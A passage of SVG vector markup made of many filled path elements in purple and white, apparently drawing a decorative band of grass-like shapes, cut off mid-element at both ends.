82c-10.855-50.943 28.156-53.679 24.388-79.848 12.02 23.924-19.856 39.686-5.651 74.2z" transform="translate(-15.213 -.046)" fill="#8979a7"/><path id="Path_731-2" data-name="Path 731" d="M716.742 71.08c9.021-18.682 18.745-42.407 39.438-50.615-14.066 15.65-14.516 38.117-21.076 57.384z" transform="translate(-15.425 -.44)" fill="#8979a7"/><path id="Path_732-2" data-name="Path 732" d="M723.5 69.521c13.491-18.032 18.515-41.1 19.975-63.378 8.6 23.776 9.508 51.448-3.514 73.962z" transform="translate(-15.57 -.132)" fill="#8979a7"/><path id="Path_733-2" data-name="Path 733" d="M734.115 77.4c7.132-17.4 13.906-37.409 29.789-49.115-7.958 17.448-6.506 36.734-11.177 55.161z" transform="translate(-15.799 -.609)" fill="#8979a7"/><path id="Path_734-2" data-name="Path 734" d="M752.388 75.2a200.833 200.833 0 005.65-73.187 117.785 117.785 0 0113.462 77.37z" transform="translate(-16.192 -.043)" fill="#8979a7"/><path id="Path_735-2" data-name="Path 735" d="M763.978 79.28c-1.192-12.471.3-25.542 5.594-36.991 5.436-12.1 17.731-19.5 19.894-33.1 3.151 25.4-15.136 32.553-6.148 67.1z" transform="translate(-16.433 -.198)" fill="#8979a7"/><path id="Path_736-2" data-name="Path 736" d="M780.7 81.282c-8.315-24.26.8-46.388 19.718-62.606-8.235 18.693-11.265 38.125-1.059 56.708z" transform="translate(-16.735 -.402)" fill="#8979a7"/><path id="Path_737-2" data-name="Path 737" d="M785.9 78.126c1.257-42.826 33.314-43.676 35.506-76.117 9.205 29.54-20.326 44.894-15.942 76.5z" transform="translate(-16.913 -.043)" fill="#8979a7"/><path id="Path_738-2" data-name="Path 738" d="M798.688 75.02c2.534-16.15 10.69-33.448 26.519-40.216-7.745 12.537-7.376 27.532-7.008 41.72z" transform="translate(-17.188 -.749)" fill="#8979a7"/><path id="Rectangle_940-2" data-name="Rectangle 940" transform="translate(11.965 149.915)" fill="#fff" d="M0 0h782.794v44.181H0z"/><path id="Path_739-2" data-name="Path 739" d="M12.177 164.89c-20.505-18.068-9.245-40.2 9.041-54.161-4.09 13.03-12.639 30.758 3.218 38.907z" transform="translate(-.026 -2.383)" fill="#fff"/><path id="Path_740-2" data-name="Path 740" d="M12.717 163.512C-2.546 135.3 29.3 124.118 31.061 101.414c9.226 17.132-12.272 38.421-1.883 51.514z" transform="translate(-.185 -2.182)" fill="#fff"/><path id="Path_741-2" data-name="Path 741" d="M18.1 160.233c-4.683-29.133 21.1-37.057 24.02-60.462 8.276 19.315-11.667 38.282-4.7 57.359z" transform="translate(-.377 -2.147)" fill="#fff"/><path id="Path_742-2" data-name="Path 742" d="M26.493 156.9C16.76 121.3 68.836 112.256 60.4 79.422c19.285 29.875-21.5 48.82-15.157 71.888z" transform="translate(-.544 -1.709)" fill="#fff"/><path id="Path_743-2" data-name="Path 743" d="M34.09 155.847c2.627-11.379 9.532-20.6 13.032-31.211 5.406-16.563.729-35.4-9.683-49.336 16.454 11.5 26.794 31.895 24.061 52.291-1.21 11.2-6.574 21.53-8.24 32.212z" transform="translate(-.734 -1.62)" fill="#fff"/><path id="Path_744-2" data-name="Path 744" d="M44.036 160.164C46.2 134.27 64.773 114.85 82.815 98.225c-8.4 19.965-19.917 40.523-19.219 62.55z" transform="translate(-.948 -2.114)" fill="#fff"/><path id="Path_745-2" data-name="Path 745" d="M55.033 160c2.529-25.666 19.21-29.268 36.121-43.013-4.624 15.368-19.323 26.712-16.566 43.766z" transform="translate(-1.184 -2.518)" fill="#fff"/><path id="Path_746-2" data-name="Path 746" d="M70.166 161.384c-7.433-37.851 31.137-57.634 26.983-84.853 13 26.641-16.917 53.812-7.814 80.909z" transform="translate(-1.489 -1.647)" fill="#fff"/><path id="Path_747-2" data-name="Path 747" d="M77.2 160.061c-.111-22.9 4.977-38.983 27.338-48.505C91.39 128.839 93.2 138.641 96.731 158.8z" transform="translate(-1.661 -2.401)" fill="#fff"/><path id="Path_748-2" data-name="Path 748" d="M91.35 160.6c-12.407-26.6 8.221-46.265 20.959-66.97-.939 19.873-15.614 40.224-3.132 58.9z" transform="translate(-1.883 -2.015)" fill="#fff"/><path id="Path_749-2" data-name="Path 749" d="M93.291 158.22c5.856-43.623 26.724-39.052 30.59-69.137 4.133 12.733.212 26.2-5.65 37.62-4.381 10.647-4.908 21.859-5.452 33.3z" transform="translate(-2.008 -1.917)" fill="#fff"/><path id="Path_750-2" data-name="Path 750" d="M111.25 159.7c-4.408-13.458-2.323-27.921 3.648-40.4 5.173-11.461 15.279-18.942 17.261-31.4 3.528 21.939-14.362 41.711-2.575 64.953z" transform="translate(-2.343 -1.892)" fill="#fff"/><path id="Path_751-2" data-name="Path 751" d="M115.4 164c-2.806-27.338 10.236-52.428 27.7-72.391-7.478 22.529-13.611 46.079-8.307 69.749z" transform="translate(-2.475 -1.971)" fill="#fff"/><path id="Path_752-2" data-name="Path 752" d="M131.216 168.187c-17.458-53.721 33.564-42.212 31.989-83.533 13.925 43.418-32.575 38.051-13.424 77.346z" transform="translate(-2.745 -1.822)" fill="#fff"/><path id="Path_753-2" data-name="Path 753" d="M141.156 163.368c-7.359-15.241 1.231-33.462 10.758-45.047 7.583-10.5 20.765-17.515 20.583-31.526 7.841 23.083-23.367 44.052-14.289 66.973z" transform="translate(-2.978 -1.868)" fill="#fff"/><path id="Path_754-2" data-name="Path 754" d="M151.939 157.531c-1.764-31.012 29.291-37.913 34.266-64.2 5.983 20.322-13.875 37.819-15.359 56.371.2 2.633.577 5.545.659 8.2z" transform="translate(-3.268 -2.008)" fill="#fff"/><path id="Path_755-2" data-name="Path 755" d="M162.015 154.272c4.8-18.255 15.378-34.37 26.62-49.216 6.161-8.38 9.49-18.672 7.721-29.132 7.766 13.686 3.231 30.583-3.106 43.872a162.1 162.1 0 00-12.186 38.96z" transform="translate(-3.487 -1.634)" fill="#fff"/><path id="Path_756-2" data-name="Path 756" d="M179.239 164.93c-16.637-54.122 44.36-47.469 31.474-89.609C222.427 89.952 215.77 110.3 204 122.66c-10.319 10.438-12.148 23.3-6.114 36.334z" transform="translate(-3.795 -1.621)" fill="#fff"/><path id="Path_757-2" data-name="Path 757" d="M196.162 167.1c-23.218-45.674 13.553-49.735 33.79-79.171-4.746 26.551-39.352 41.534-17.009 69.1z" transform="translate(-4.062 -1.892)" fill="#fff"/><path id="Path_758-2" data-name="Path 758" d="M202.523 155.436c-1.936-33.565 39.1-45.059 41.813-76.479 7.949 32.48-24.5 47.807-22.27 75.455z" transform="translate(-4.357 -1.699)" fill="#fff"/><path id="Path_759-2" data-name="Path 759" d="M216.175 160.619c-4.553-29.758 40.79-50.21 36.315-85.168 8.2 18.451.025 39.861-8.643 56.691-2.62 5.884-8.814 15.407-9.15 21.406.077.553.362 1.9.773 3.805z" transform="translate(-4.645 -1.624)" fill="#fff"/><path id="Path_760-2" data-name="Path 760" d="M228.177 162.218c-5.233-30.082 13.89-44.083 39.759-52.455-9.114 9.616-21.177 19.251-23.026 32.834-.508 5.443 1.03 9.606 2.55 16.289z" transform="translate(-4.892 -2.362)" fill="#fff"/><path id="Path_761-2" data-name="Path 761" d="M240.634 159.084C236.993 119.3 265.962 114.042 271 86.009c5.88 24.764-18.924 44.378-10.941 70.686z" transform="translate(-5.172 -1.851)" fill="#fff"/><path id="Path_762-2" data-name="Path 762" d="M266.076 165.042c-12.39-6.195-16.891-22.358-9.64-34.15 7.554-13.947 24.233-20.305 25.98-36.906 8.276 19.558-26.7 47-6.545 54.114z" transform="translate(-5.444 -2.023)" fill="#fff"/><path id="Path_763-2" data-name="Path 763" d="M268.626 160.152c-3.981-27.742 30.26-45.717 24.4-73.4 15.915 23.966-8.623 50.961-5.135 69.937z" transform="translate(-5.774 -1.867)" fill="#fff"/><path id="Path_764-2" data-name="Path 764" d="M281.09 158.392c-3.765-34.334 27.833-41.268 18.2-77.038 21.955 33.271-3.966 45.094 1.158 74.178z" transform="translate(-6.043 -1.751)" fill="#fff"/><path id="Path_765-2" data-name="Path 765" d="M305.974 162.678c-12.512-10.375-12.9-29.759-2.851-41.98 7.232-9.737 14.888-17.844 16.213-30.078 8.344 21.266-19.111 45.048-.415 57.383z" transform="translate(-6.371 -1.95)" fill="#fff"/><path id="Path_766-2" data-name="Path 766" d="M304.068 168.187c-3.9-14.357-.99-29.583 5.888-42.371 8.79-15.265 22.526-29.833 19.2-48.78 3.856 6.992 4.157 15.724 3.454 23.544-3.041 21.062-18.458 40.1-9.934 61.557z" transform="translate(-6.506 -1.658)" fill="#fff"/><path id="Path_767-2" data-name="Path 767" d="M319.407 162.2c-10.5-34.353 25.123-43.858 30.292-72.925 6.338 29.562-22.155 43.265-11.514 67.414z" transform="translate(-6.832 -1.921)" fill="#fff"/><path id="Path_768-2" data-name="Path 768" d="M328.694 161.378c-2.614-37.209 38.9-36.851 37.663-66.279 13.127 25.273-23.853 41.115-18.117 65.32z" transform="translate(-7.071 -2.047)" fill="#fff"/><path id="Path_769-2" data-name="Path 769" d="M345.475 163.489c-9.435-29.874 21-45.734 12.155-71.2 18.518 18.582-2.9 44.463 6.586 65.563z" transform="translate(-7.395 -1.986)" fill="#fff"/><path id="Path_770-2" data-name="Path 770" d="M354.951 160.046c-3.2-31.533 24.914-43.356 24.391-67.863 10.638 21.666-11.009 43.711-4.93 65.8z" transform="translate(-7.633 -1.984)" fill="#fff"/><path id="Path_771-2" data-name="Path 771" d="M367.587 155.092c1.394-17.665 9.917-35.421 25.007-45.255-6.244 14.247-6.9 30.05-5.437 45.255z" transform="translate(-7.911 -2.364)" fill="#fff"/><path id="Path_772-2" data-name="Path 772" d="M379.614 157.02c2.438-31.477 32.046-41.417 24.318-67.837 17.955 21.413-6.233 46.1-4.786 69.049z" transform="translate(-8.17 -1.919)" fill="#fff"/><path id="Path_773-2" data-name="Path 773" d="M391 155.852c5.175-32.635 33.387-34.073 30.793-64.006 14.322 26.769-10.751 41.324-11.363 66.345z" transform="translate(-8.415 -1.977)" fill="#fff"/><path id="Path_774-2" data-name="Path 774" d="M403.145 172.144c-2.041-37.162 28.266-44.1 36.67-72.067 3.315 25.162-23.012 44.967-17.184 70.264z" transform="translate(-8.674 -2.154)" fill="#fff"/><path id="Path_775-2" data-name="Path 775" d="M417.323 156.218c-3.037-31.839 43.09-52.622 28.848-79.96 23.683 23.855-12.442 52.864-9.306 78.91z" transform="translate(-8.978 -1.641)" fill="#fff"/><path id="Path_776-2" data-name="Path 776" d="M429.847 156.991c.462-22.487 14.62-43.164 32.326-56.05-8.368 16.774-14.637 36.072-12.794 54.849z" transform="translate(-9.251 -2.172)" fill="#fff"/><path id="Path_777-2" data-name="Path 777" d="M439.013 160.856c-3.38-38.361 34.933-47.526 34.231-77.706 11.389 26.653-20.945 49.231-14.773 75.621z" transform="translate(-9.443 -1.789)" fill="#fff"/><path id="Path_778-2" data-name="Path 778" d="M452 158.573c-1.815-26.913 27.268-38.707 33.866-61.852 4.626 21.728-17.315 39.685-14.336 60.616z" transform="translate(-9.726 -2.081)" fill="#fff"/><path id="Path_779-2" data-name="Path 779" d="M474.421 165.325c-11.917-42.115 20.874-51.4 19.025-81.658 11.99 25.63-14.253 48.183-.3 75.954z" transform="translate(-10.154 -1.801)" fill="#fff"/><path id="Path_780-2" data-name="Path 780" d="M488.757 161.065c-4.351-35.757 18.717-41.314 35.609-65.1-3.727 22.108-24.781 38.46-16.248 62.248z" transform="translate(-10.507 -2.065)" fill="#fff"/><path id="Path_781-2" data-name="Path 781" d="M493.247 160.725c-5.832-33.432 38.566-41.382 38-73.717 10.779 36.149-24.045 47.287-18.775 70.075z" transform="translate(-10.604 -1.872)" fill="#fff"/><path id="Path_782-2" data-name="Path 782" d="M509.65 165.762c-17.254-35.95 37.836-53.5 32.346-88.073 15.931 32.619-27.617 59.939-14.558 79.913z" transform="translate(-10.896 -1.672)" fill="#fff"/><path id="Path_783-2" data-name="Path 783" d="M517.282 159.327c.956-34.467 42.191-44.935 44.668-77.361 9.088 29.864-25.708 50.3-25.12 78.283z" transform="translate(-11.132 -1.764)" fill="#fff"/><path id="Path_784-2" data-name="Path 784" d="M544.866 161.686c-10.453-30.21 13.23-55.352 31.45-76.115-6.962 22.308-23.763 45.934-13.034 69.495z" transform="translate(-11.671 -1.841)" fill="#fff"/><path id="Path_785-2" data-name="Path 785" d="M532.159 155.772c1.254-32.427 24.468-35.1 44.967-50.653-7.409 17.417-29.487 28.823-25.406 50.083z" transform="translate(-11.452 -2.262)" fill="#fff"/><path id="Path_786-2" data-name="Path 786" d="M555 155.11c-4.357-27.027 14.573-50.162 35.454-64.445-10.694 18.11-22.269 39.214-16.265 60.605z" transform="translate(-11.93 -1.951)" fill="#fff"/><path id="Path_787-2" data-name="Path 787" d="M573.735 158.978c-6.187-16.857 2.453-34.779 15.165-45.923-2.291 12.648-4.147 26.947 2.821 38.213z" transform="translate(-12.303 -2.433)" fill="#fff"/><path id="Path_788-2" data-name="Path 788" d="M588.7 164.775c-17.988-44.013 22.122-48.069 18.764-72.313 12.588 21.2-19.436 36.832-1.151 63.785z" transform="translate(-12.569 -1.99)" fill="#fff"/><path id="Path_789-2" data-name="Path 789" d="M597.8 163.249c-5.645-40.7 24.87-44.551 19.435-76.2 16.6 28.866-9.708 40.728.058 74.461z" transform="translate(-12.85 -1.873)" fill="#fff"/><path id="Path_790-2" data-name="Path 790" d="M605.3 164.065c2.117-12.673 6.384-26.143 14.172-36.846 13.081-14.16 21.526-33.871 10.907-51.89 11 10 14.268 28.166 9.823 42.337-1.885 5.83-5.758 11.92-8.109 17.039-4.83 9.985-6.363 20.567-7.374 31.772z" transform="translate(-13.026 -1.621)" fill="#fff"/><path id="Path_791-2" data-name="Path 791" d="M631.945 167.344c-13.017-24.344 1.427-52.88 16.355-72.618-4.256 17.91-10.905 47.171.546 62.759z" transform="translate(-13.491 -2.038)" fill="#fff"/><path id="Path_792-2" data-name="Path 792" d="M636.749 161.135c-9.287-53.154 28.908-45.529 38.791-75.409 1.175 29.6-33.762 34.8-19.75 70.891z" transform="translate(-13.672 -1.845)" fill="#fff"/><path id="Path_793-2" data-name="Path 793" d="M648.805 159.9a56.971 56.971 0 0113.389-44.773c9.082-11.33 22.892-16.959 27.392-31.119-1.193 27-30.488 39.868-21.46 72.774z" transform="translate(-13.952 -1.808)" fill="#fff"/><path id="Path_794-2" data-name="Path 794" d="M660.36 163.917c-12.792-31.616 11.681-44.7 34.949-58.449-9.461 15.795-30.658 31.8-16.809 51.108z" transform="translate(-14.136 -2.27)" fill="#fff"/><path id="Path_795-2" data-name="Path 795" d="M673.6 165.283c-9.793-37.487 46.068-51.716 39.362-88.65 16.76 36.62-27.612 59.347-20.609 83.057z" transform="translate(-14.471 -1.649)" fill="#fff"/><path id="Path_796-2" data-name="Path 796" d="M689.353 157.922c-8.73-31.661 29.427-45.887 35.279-72.871 5.559 25-23.259 45.442-16.569 67.137z" transform="translate(-14.807 -1.83)" fill="#fff"/><path id="Path_797-2" data-name="Path 797" d="M700.106 162.267c.892-32.093 18.334-51.759 42.271-70.46-13.128 21.418-25.768 44.31-22.7 70.228z" transform="translate(-15.067 -1.976)" fill="#fff"/><path id="Path_798-2" data-name="Path 798" d="M709.579 158.915c.18-24.241 16.221-45.075 36.032-57.405-10.609 17.011-19.07 36.769-16.466 57.013z" transform="translate(-15.27 -2.184)" fill="#fff"/><path id="Path_799-2" data-name="Path 799" d="M722.789 163.1c-1.894-44.8 45.674-47.428 40.545-79.4 15.371 28.969-27.7 49.072-21.016 78.146z" transform="translate(-15.553 -1.801)" fill="#fff"/><path id="Path_800-2" data-name="Path 800" d="M735.455 163.213c1.079-51.883 48.491-52.022 46.839-83.573 10.951 30.236-32.478 45.827-27.27 83.573z" transform="translate(-15.827 -1.714)" fill="#fff"/><path id="Path_801-2" data-name="Path 801" d="M750.9 167.127c-3.293-20.71 10.4-40.681 28.477-49.455-8.364 13.2-14.216 29.893-9.364 45.25z" transform="translate(-16.149 -2.532)" fill="#fff"/><path id="Path_802-2" data-name="Path 802" d="M767.821 168.609c-14.1-40.038 36.73-53.694 31.507-92.473 16.195 38.544-24.021 56.636-13.487 84.841z" transform="translate(-16.471 -1.638)" fill="#fff"/><path id="Path_803-2" data-name="Path 803" d="M777.232 159.921c1.117-25.526 19.1-47.074 41.644-57.5-13.689 16.134-23.883 36.294-22.076 57.788z" transform="translate(-16.726 -2.204)" fill="#fff"/><path id="Path_804-2" data-name="Path 804" d="M789.24 157.783c1.789-21.433 18.617-38.739 37.878-45.991-10.452 12.618-19.182 29.534-18.308 45.991z" transform="translate(-16.985 -2.406)" fill="#fff"/><path id="Path_805-2" data-name="Path 805" d="M807.72 165.419c-9.179-57.3 38.635-44.282 37.32-74.518 11.059 29.658-32.561 30.9-18.219 70.261z" transform="translate(-17.357 -1.956)" fill="#fff"/></g></g></g><g id="Group_648" data-name="Group 648" transform="translate(1336 635)"><path id="Rectangle_939-3" data-name="Rectangle 939" transform="translate(11.965 71.936)" fill="#8979a7" d="M0 0h782.784v77.98H0z"/><g id="Group_644-3" data-name="Group 644"><g id="Group_643-3" data-name="Group 643" clip-path="url(#_c062659e-487f-4780-8cb8-1109be622ee6__2)"><path id="Path_672-3" data-name="Path 672" d="M149.193 112.6C124.3 60.652 182.114 43.11 188.759.042c6.421 37.546-44.489 67.118-22.152 103.633z" transform="translate(-3.078 -.001)" fill="#8979a7"/><path id="Path_673-3" data-name="Path 673" d="M138.393 83.3c-3.57-11.952-4.116-26.606 4.356-36.9 7.078-9.3 16.654-13.787 20.912-24.618.052 23.708-20.4 29.447-6.6 55.638z" transform="translate(-2.925 -.469)" fill="#8979a7"/><path id="Path_674-3" data-name="Path 674" d="M115.042 78.057c10.588-17.507 10.382-37.492 7.458-57.115 13.582 19.244 19.668 42.16 10.535 64.819z" transform="translate(-2.476 -.451)" fill="#8979a7"/><path id="Path_675-3" data-name="Path 675" d="M96.048 71.875c10.849-8.584 22.426-19.29 19.107-34.446 14.037 13.769 6.333 35.339-5.062 48.074z" transform="translate(-2.067 -.805)" fill="#8979a7"/><path id="Path_676-3" data-name="Path 676" d="M97.38 87.234c-26.735-51.807 10.771-53.8 14.044-81.775 6.061 29.319-24.782 34.372 2.794 71.8z" transform="translate(-1.89 -.117)" fill="#8979a7"/><path id="Path_677-3" data-name="Path 677" d="M80.891 82.746c-6.58-22.032-.792-45.453 9.92-64.935a22 22 0 001.037-8.66c3.288 5.494 2.515 12.646 1.65 18.57-2.089 16.647-.343 33.4 5.953 48.821z" transform="translate(-1.681 -.197)" fill="#8979a7"/><path id="Path_678-3" data-name="Path 678" d="M78.583 85.914c-15.276-18.238-9.776-43.253 2.188-61.532C79.95 42.081 79.192 61 93.78 73.584z" transform="translate(-1.491 -.525)" fill="#8979a7"/><path id="Path_679-3" data-name="Path 679" d="M48.157 75.9C74.2 55.5 51.738 33.562 62.6 17.387c-2.685 9.47 4.958 16.044 8.315 24.3C77.954 57.946 74.3 78.7 60.73 90.9z" transform="translate(-1.036 -.374)" fill="#8979a7"/><path id="Path_680-3" data-name="Path 680" d="M39.394 75.314c9.535-12.922 11.535-24.185 9.348-40.045 13.229 14.411 16.168 30.552 8.306 48.49z" transform="translate(-.848 -.759)" fill="#8979a7"/><path id="Path_681-3" data-name="Path 681" d="M26.393 75.546C45.106 52.576 22.424 22.53 41.787 0c-10.4 31.538 22.7 47.784.887 86.4z" transform="translate(-.568)" fill="#8979a7"/><path id="Path_682-3" data-name="Path 682" d="M16.591 72.52c13.909-14.571 9.335-35.989 3.572-53.458 17.284 16.314 27.358 43.892 12.228 65.005z" transform="translate(-.357 -.41)" fill="#8979a7"/><path id="Path_683-3" data-name="Path 683" d="M0 71.249c12.95-11.243 11.966-29.6 4.93-44.061 18.255 11.839 24.788 38.183 10.714 55.818z" transform="translate(0 -.585)" fill="#8979a7"/><path id="Path_684-3" data-name="Path 684" d="M152.508 80.68c19.823-33.387 32.706-23.514 44.387-38.8-.039 9.152-8.322 15.174-13.378 21.7-6.139 7.62-9.717 16.905-13.491 25.82z" transform="translate(-3.282 -.901)" fill="#8979a7"/><path id="Path_685-3" data-name="Path 685" d="M175.724 83.555c-4.021-27.574 8.243-44.622 27.706-62.416-8.748 21.521-15.63 36.421-8.283 60.028z" transform="translate(-3.765 -.455)" fill="#8979a7"/><path id="Path_686-3" data-name="Path 686" d="M182.316 81.517c-.91-30.977 10.988-47.268 37.937-60.769-16.58 19.874-23.3 32.881-18.422 59.31z" transform="translate(-3.923 -.446)" fill="#8979a7"/><path id="Path_687-3" data-name="Path 687" d="M188.993 69.958c13.307-36.871 45.27-30.712 43.96-52.341 10.29 20.736-21.066 30.323-25.442 58.671z" transform="translate(-4.067 -.379)" fill="#8979a7"/><path id="Path_688-3" data-name="Path 688" d="M212.777 75.4c11.262-18.64 14-41.608 8.588-62.755a70.509 70.509 0 018.971 71.395z" transform="translate(-4.579 -.272)" fill="#8979a7"/><path id="Path_689-3" data-name="Path 689" d="M196.944 75.352a130.663 130.663 0 0126.534-31.372c10.042-8.143 19.691-16.031 18.275-30.314 5.892 11.481 1.137 25-6.194 34.577A212.776 212.776 0 00214.2 84.577z" transform="translate(-4.238 -.294)" fill="#8979a7"/><path id="Path_690-3" data-name="Path 690" d="M223.627 83.73a93.027 93.027 0 019.3-33.678c5.87-12.666 14.968-23.587 15.049-37.98 7.97 23.843-7.675 47.955-4.787 72.1z" transform="translate(-4.813 -.26)" fill="#8979a7"/><path id="Path_691-3" data-name="Path 691" d="M235.433 81.22c-2.18-19.805 7.434-40.395 24.257-50.907a67.133 67.133 0 00-5.019 47.325z" transform="translate(-5.06 -.652)" fill="#8979a7"/><path id="Path_692-3" data-name="Path 692" d="M241.65 75.872c7.914-14.357 20.021-26.281 31.256-37.854 6.116-7 5.923-16.89 5.384-25.733 4.592 9.294 7.427 20.545 3.177 30.556-7.353 14.531-16.347 27.127-22.449 42.052z" transform="translate(-5.2 -.264)" fill="#8979a7"/><path id="Path_693-3" data-name="Path 693" d="M263.779 80.835C249.524 46.063 275.984 44.9 292.9 25.387c-1.78 17.519-26.46 29.422-11.438 47.063z" transform="translate(-5.589 -.546)" fill="#8979a7"/><path id="Path_694-3" data-name="Path 694" d="M283.271 83.163c-8.848-11.194-12.454-28.761-2.149-40.3 7.83-9.684 18.556-13.076 23.69-24.363-.028 19.667-27.1 34.419-6.438 52.223z" transform="translate(-5.915 -.398)" fill="#8979a7"/><path id="Path_695-3" data-name="Path 695" d="M294.3 87.425C276.322 48 309.058 42.109 313.178 16.463c6.394 20.875-18.447 41.35-1.987 61.079z" transform="translate(-6.218 -.354)" fill="#8979a7"/><path id="Path_696-3" data-name="Path 696" d="M301.677 78.361c-3.311-11.453.778-24.615 9.125-32.955 6.8-7.333 14.89-11.787 19.991-20.3-.143 16.671-18.346 31.1-10.391 47.572z" transform="translate(-6.468 -.54)" fill="#8979a7"/><path id="Path_697-3" data-name="Path 697" d="M315.4 85.53c-15.191-35.847 22.723-42.563 30.376-69.879 5.473 23.443-25.805 40.662-12.683 61.516z" transform="translate(-6.711 -.337)" fill="#8979a7"/><path id="Path_698-3" data-name="Path 698" d="M340.152 85.706C327.243 60.357 328.77 29 344.841 5.459a91.285 91.285 0 0012.608 71.092z" transform="translate(-7.134 -.117)" fill="#8979a7"/><path id="Path_699-3" data-name="Path 699" d="M324.321 84.488c-8.348-40.87 23.528-36.181 34.339-64.124C361.409 46.9 331.819 53.13 343.415 80.2z" transform="translate(-6.95 -.438)" fill="#8979a7"/><path id="Path_700-3" data-name="Path 700" d="M359.882 89.421c-8.654-10.56-9.386-26.06-4.389-38.288 4.706-11.177 13.08-17.8 18.005-28.412-.371 18.266-14.418 39.372 1.633 54.435z" transform="translate(-7.584 -.489)" fill="#8979a7"/><path id="Path_701-3" data-name="Path 701" d="M364.819 80.446c-9.511-35.483 8.669-42.278 18.954-70.277 2.345 25.286-13 37.609-.2 64.7z" transform="translate(-7.794 -.219)" fill="#8979a7"/><path id="Path_702-3" data-name="Path 702" d="M375.474 78.146c-8.781-22.893 12.139-40.267 20.157-59.319 3.033 18.136-10.652 35.835-1.67 52.9z" transform="translate(-8.035 -.405)" fill="#8979a7"/><path id="Path_703-3" data-name="Path 703" d="M383.7 79.672c-1.05-20.869 13.032-37.308 20.7-55.421 2.419 17.8-4.438 35.826-1.247 53.334z" transform="translate(-8.256 -.522)" fill="#8979a7"/><path id="Path_704-3" data-name="Path 704" d="M398.5 77.354C379.942 43.666 422.982 24 414.79.042c17.1 19.829-13.449 46.583.371 67.039z" transform="translate(-8.475 -.001)" fill="#8979a7"/><path id="Path_705-3" data-name="Path 705" d="M409.9 81.168c-7.077-20.349 1.6-33.346 15.937-46.961-2.625 13.787-6.563 27.27 2.206 39.629z" transform="translate(-8.767 -.736)" fill="#8979a7"/><path id="Path_706-3" data-name="Path 706" d="M431.151 88.454c-13.63-10.715-16.3-32.359-3.864-45.031 8.489-10.155 20.031-17.071 19.328-31.278 11.7 21.711-28.021 45.141-2.67 61.5z" transform="translate(-9.023 -.261)" fill="#8979a7"/><path id="Path_707-3" data-name="Path 707" d="M430.468 73.2c10.541-16.174 5.433-37.482-2.451-53.933C446.735 33.332 458.705 59.9 447.683 82.5z" transform="translate(-9.211 -.415)" fill="#8979a7"/><path id="Path_708-3" data-name="Path 708" d="M429.643 82.512c-5.943-11.979-7.157-29.547 4.758-38.82 11.5-8.926 27.527-9.6 31.6-25.133 2.4 29.708-38.14 26.5-18.506 55.942z" transform="translate(-9.152 -.399)" fill="#8979a7"/><path id="Path_709-3" data-name="Path 709" d="M443.482 85.315c-.236-22.412 12.891-37.877 27.4-53.164-4.244 17.574-11.376 34.324-7.838 52.644z" transform="translate(-9.544 -.692)" fill="#8979a7"/><path id="Path_710-3" data-name="Path 710" d="M454.419 74.366c14.813-16.471 30.659-36.733 28.285-60.307 12.6 23.712 1.366 52.649-13.275 72.864z" transform="translate(-9.779 -.303)" fill="#8979a7"/><path id="Path_711-3" data-name="Path 711" d="M474.022 79.246c2.986-34.579 23.424-34.959 38.952-58.441-2.558 22.176-22.7 35.5-19.4 59.294z" transform="translate(-10.201 -.448)" fill="#8979a7"/><path id="Path_712-3" data-name="Path 712" d="M487.041 81.7c-.227-17.31 7.686-35.125 22.652-44.381 7.632-5.041 15.623-8.986 21.019-16.615-7.648 23.849-29.015 29.844-24.123 60.064z" transform="translate(-10.481 -.446)" fill="#8979a7"/><path id="Path_713-3" data-name="Path 713" d="M501.2 79.177c5.914-53.95 34.391-30.114 45.582-59.747.527 31.8-29.678 19.691-26.034 60.678z" transform="translate(-10.786 -.418)" fill="#8979a7"/><path id="Path_714-3" data-name="Path 714" d="M521.719 78.1c-5.805-31.194 19.523-47.313 17-70.277 11.78 20.368-5.705 44.624 2.133 66.161z" transform="translate(-11.209 -.168)" fill="#8979a7"/><path id="Path_715-3" data-name="Path 715" d="M532.047 82.622c-.059-22.148 6.491-38.638 24.307-52.27-7.662 17.333-8.26 32.377-4.793 50.8z" transform="translate(-11.45 -.653)" fill="#8979a7"/><path id="Path_716-3" data-name="Path 716" d="M544.193 79.419c6.171-40.23 40.081-47.712 27.781-79.2 22.981 27.26-8.431 51.546-8.458 82.293z" transform="translate(-11.711 -.005)" fill="#8979a7"/><path id="Path_717-3" data-name="Path 717" d="M552.87 74.631c4.71-11.745 12.63-22.275 20.922-31.691 8.333-8.417 11.7-19.253 10.823-30.983 13.856 24.194-7.825 46.5-13.312 69.248z" transform="translate(-11.898 -.257)" fill="#8979a7"/><path id="Path_718-3" data-name="Path 718" d="M568.506 84.183c.034-29.024 28.508-37.489 30.675-62.494 8.791 21.787-13.5 40.926-11.112 62z" transform="translate(-12.235 -.467)" fill="#8979a7"/><path id="Path_719-3" data-name="Path 719" d="M579.439 73.119c3.344-10.118 9.809-19.008 17.211-26.457 6.721-6.4 12.3-13.3 12.549-23.3 9.491 19.052-8.791 36.527-10.883 54.916z" transform="translate(-12.47 -.503)" fill="#8979a7"/><path id="Path_720-3" data-name="Path 720" d="M599.65 85.317c-23.5-43.785 27.241-43.562 14.144-77.45 24.668 29.658-18.322 42.206 2.885 67.807z" transform="translate(-12.769 -.169)" fill="#8979a7"/><path id="Path_721-3" data-name="Path 721" d="M604.835 73.9a62.926 62.926 0 0115.718-33.2c7.632-8.784 18.169-13.012 23.389-23.474-2.725 21.219-20.828 32.942-19.637 58.642z" transform="translate(-13.016 -.371)" fill="#8979a7"/><path id="Path_722-3" data-name="Path 722" d="M626.12 78.048c5.234-21.211 6.1-43.878 4.3-65.654 11.53 20.741 17.893 45.578 14.91 69.375z" transform="translate(-13.475 -.267)" fill="#8979a7"/><path id="Path_723-3" data-name="Path 723" d="M617.215 75.433c5.839-46.342 27.985-34.452 42.185-60.665-1.879 26.564-25.331 26.439-22.651 61.85z" transform="translate(-13.283 -.318)" fill="#8979a7"/><path id="Path_724-3" data-name="Path 724" d="M638.691 66.2c16.4-14.376 26.737-35.957 29.028-57.723 7.654 24.206 1.961 52.621-15.259 71.631z" transform="translate(-13.745 -.182)" fill="#8979a7"/><path id="Path_725-3" data-name="Path 725" d="M648.9 68.649c18.224-12.592 24.8-35.513 25.583-56.825 9.754 23.744 7.159 53.968-12.977 71.793z" transform="translate(-13.965 -.254)" fill="#8979a7"/><path id="Path_726-3" data-name="Path 726" d="M664.575 75.281c1.05-24.853 13.564-46.275 24.8-67.6-1.436 22.783-7.172 45.187-5.239 68.1z" transform="translate(-14.302 -.165)" fill="#8979a7"/><path id="Path_727-3" data-name="Path 727" d="M677.3 82.455C663.227 49.112 697.186 31.187 699 .042c9.37 29.63-16.675 51.431-3.569 75.04z" transform="translate(-14.503 -.001)" fill="#8979a7"/><path id="Path_728-3" data-name="Path 728" 